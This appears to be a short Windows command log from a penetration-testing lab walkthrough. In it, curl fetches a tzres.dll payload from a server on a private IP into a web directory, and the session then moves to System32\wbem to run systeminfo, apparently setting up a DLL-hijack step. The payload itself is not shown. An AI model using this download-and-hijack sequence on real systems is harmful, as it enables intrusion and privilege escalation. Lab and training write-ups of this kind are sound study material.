 C:\xampp\htdocs>
C:\xampp\htdocs>curl -o tzres.dll http://192.168.45.244:8000/tzres.dll
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  9216  100  9216    0     0  33949      0 --:--:-- --:--:-- --:--:-- 34007
C:\xampp\htdocs>cd cd C:\windows\system32\wbem\
The filename, directory name, or volume label syntax is incorrect.
C:\xampp\htdocs>cd C:\windows\system32\wbem\
C:\Windows\System32\wbem>systeminfo